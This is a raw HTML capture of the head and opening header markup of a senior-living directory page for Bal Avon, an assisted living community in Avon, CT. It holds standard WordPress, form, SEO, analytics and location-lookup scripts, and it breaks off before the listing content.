

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newlifestyles.com/listings/bal-avon-55494-avon-ct
body_size: 19822
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
    <head>
        <meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="canonical" href="https://www.newlifestyles.com/listings/bal-avon-55494-avon-ct">
	<meta name="msvalidate.01" content="6BABECE6DE3B623EA366235EE97CF53C" />
         <script>
        var is_directory_prompt_enable = '1';
        </script>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta name="description" content="Learn more about Bal Avon Avon CT at www.newlifestyles.com" />
        
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bal Avon | Assisted Living | Avon, CT 06001</title>
	<link rel="canonical" href="https://www.newlifestyles.com/listings" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Listings" />
	<meta property="og:url" content="https://www.newlifestyles.com/listings" />
	<meta property="og:site_name" content="New LifeStyles" />
	<meta property="article:modified_time" content="2018-08-30T01:48:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="New LifeStyles &raquo; Feed" href="https://www.newlifestyles.com/feed" />
<link rel="preload" href="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newlifestyles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.newlifestyles.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.newlifestyles.com/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Merriweather:300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://www.newlifestyles.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-e8f1d8349475a7aa6a7c81114fa64eb9-css' href='https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/e8f1d8349475a7aa6a7c81114fa64eb9-layout-bundle.css?ver=2.9.3-1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/dist/jquery.fancybox.min.css?ver=1648092109' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/unsemantic-grid.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/style.min.css?ver=2.0.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#ffffff;color:#353535;}a, a:visited{color:#5c176b;text-decoration:none;}a:visited{color:#5c176b;}a:hover, a:focus, a:active{color:#5c176b;text-decoration:none;}body .grid-container{max-width:1280px;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:13px;}body{line-height:1.4;}p{margin-bottom:1.2em;}.main-navigation .main-nav ul ul li a{font-size:14px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Open Sans", sans-serif;font-weight:400;}h1{font-family:"Merriweather", serif;font-weight:400;font-size:30px;}h2{font-family:"Open Sans", sans-serif;font-weight:700;font-size:16px;}h3{font-family:"Open Sans", sans-serif;font-weight:700;font-size:15px;}h4{font-family:"Open Sans", sans-serif;font-weight:400;font-size:17px;line-height:1.2em;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:26px;}h2{font-size:18px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#999999;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active{color:#3f3f3f;background-color:#3f3f3f;}.navigation-search input[type="search"]:focus{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#888888;}.entry-meta a,.entry-meta a:visited{color:#666666;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px 50px 40px 50px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 10px 30px 10px;}}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.right-sidebar.separate-containers .site-main{margin:0px;}.left-sidebar.separate-containers .site-main{margin:0px;}.both-sidebars.separate-containers .site-main{margin:0px;}.both-right.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .site-main{margin:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .site-main{margin-top:0px;margin-bottom:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation ul ul{top:auto;}.navigation-search, .navigation-search input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px 10px 20px 10px;}.navigation-search, .navigation-search input{height:100%;}/* End cached CSS */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/mobile.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.newlifestyles.com/wp-content/themes/newlifestyles/style.css?ver=1648092113' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-essentials-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/font-awesome-essentials.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fl-theme-builder-generatepress-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-theme-builder/extensions/themes/css/generatepress.css?ver=1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.newlifestyles.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-2f456df611461ad3278f0def8cab3137-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CMerriweather%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/theme-my-login/modules/themed-profiles/themed-profiles.js?ver=6.8.3" id="tml-themed-profiles-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/dist/jquery.fancybox.min.js?ver=1648092109" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.validate.min.js?ver=1648092110" id="jquery-validate-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/nls.js?ver=1648092110" id="nls-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/search.js?ver=1648092110" id="search-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/listing.js?ver=1755558832" id="listing-js-js"></script>
<link rel="https://api.w.org/" href="https://www.newlifestyles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newlifestyles.com/wp-json/wp/v2/pages/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newlifestyles.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.newlifestyles.com/?p=355' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newlifestyles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newlifestyles.com%2Flistings" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newlifestyles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newlifestyles.com%2Flistings&#038;format=xml" />
<meta name="mnet_plugin_version" content="2.10.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.newlifestyles.com\/listings"},"url":"https:\/\/www.newlifestyles.com\/listings","headline":"Listings","datePublished":"2018-03-16T08:07:57-05:00","dateModified":"2018-08-29T20:48:44-05:00","publisher":{"@type":"Organization","@id":"https:\/\/www.newlifestyles.com\/#organization","name":"New Lifestyles","logo":{"@type":"ImageObject","url":"https:\/\/www.newlifestyles.com\/wp-content\/uploads\/2018\/04\/logo.png","width":600,"height":60}},"author":{"@type":"Person","name":"tegandev","url":"https:\/\/www.newlifestyles.com\/blog\/author\/tegandev","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/092163802f6b71353ae02304275c9ce1731b98499a4211fd742312bf8f1e0a6d?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.newlifestyles.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.newlifestyles.com/listings",
                "name": "Listings"
            }
        }
    ]
}</script>

<link rel="icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-270x270.png" />
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-W3C5KW');</script>
        <!-- End Google Tag Manager -->
        <script type="text/javascript">
            var am_is_mobile = 'no';
        </script>
        <script type="text/javascript">
        function am_access_user_location(input) {
    if (navigator.geolocation) {
        var a = input;
        navigator.geolocation.getCurrentPosition(function (pos) {
            var point = new google.maps.LatLng(pos.coords.latitude, pos.coords.longitude);
            new google.maps.Geocoder().geocode({'latLng': point}, function (res, status) {
                if (status == google.maps.GeocoderStatus.OK && typeof res[0] !== 'undefined') {
                    var zip = res[0].formatted_address.match(/,\s\w{2}\s(\d{5})/);
                    if (zip) {
                        a.value = zip[1];
                        if (jQuery('#autocomplete').length) {
                            jQuery('#autocomplete').val(zip[1]);
                        }
                    } else
                        fail('Unable to look-up postal code');
                } else {
                    fail('Unable to look-up geolocation');
                }
            });
        }, function (err) {
            fail(err.message);
        });
    } else {
        alert('Unable to find your location.');
    }
    function fail(err) {
        console.log('err', err);
       // a.value('Try Again.');
    }
}

function init_autocomplete_desktop() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete-desktop')),
            {types: ['geocode']});
    if (jQuery('#autocomplete-desktop').length && jQuery('#autocomplete-desktop').val() === '') {
        am_access_user_location(document.getElementById('autocomplete-desktop'));
    }
    //autocomplete.addListener('place_changed', search.get_place);
}

function init_autocomplete_mobile() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete-mobile')),
            {types: ['geocode']});

    //autocomplete.addListener('place_changed', search.get_place);
    if (jQuery('#autocomplete-mobile').length && jQuery('#autocomplete-mobile').val() === '') {
        am_access_user_location(document.getElementById('autocomplete-mobile'));
    }
}

function init_autocomplete_popup() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete')),
            {types: ['geocode']});

    //autocomplete.addListener('place_changed', search.get_place);
    if (jQuery('#autocomplete').length && jQuery('#autocomplete').val() === '') {
        am_access_user_location(document.getElementById('autocomplete'));
    }
}

function init_autocomplete() {
    if (am_is_mobile === 'no') {
        init_autocomplete_desktop();
    } else {
        init_autocomplete_mobile();
    }
}
        </script>
        
          

    
    </head>

    <body itemtype='http://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-page-listings page-template-page-listings-php page page-id-355 wp-theme-tegangp wp-child-theme-newlifestyles fl-builder-2-9-3 fl-themer-1-5-1-1 fl-no-js fl-theme-builder-footer fl-theme-builder-footer-global-footer fl-theme-builder-header fl-theme-builder-header-new-header-copy  both-sidebars nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover">
	    <!-- Google Tag Manager (noscript) -->
	    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3C5KW"
	    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	    <!-- End Google Tag Manager (noscript) -->
        <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.newlifestyles.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"","name":"Bal Avon "}}]}</script> <header class="fl-builder-content fl-builder-content-351 fl-builder-global-templates-locked" data-post-id="351" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5aadbd5c672ec fl-row-default-height fl-row-align-center" data-node="5aadbd5c672ec">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aadbd101414b fl-col-group-custom-width" data-node="5aadbd101414b">
			<div class="fl-col fl-node-5aadbd1014191 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5aadbd1014191">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5aadbd101420a" data-node="5aadbd101420a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-svg">
				<a href="/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-3171 size-full" src="https://www.newlifestyles.com/wp-content/uploads/2018/03/nls-logo.svg" alt="nls-logo" itemprop="image" height="" width="" title="nls-logo"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5aadbd10141cf fl-col-bg-color fl-col-small-custom-width fl-col-has-cols" data-node="5aadbd10141cf">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5aadbd1014245 fl-col-group-nested" data-node="5aadbd1014245">
			<div class="fl-col fl-node-5aadbd10142f9 fl-col-bg-color fl-visible-mobile" data-node="5aadbd10142f9">
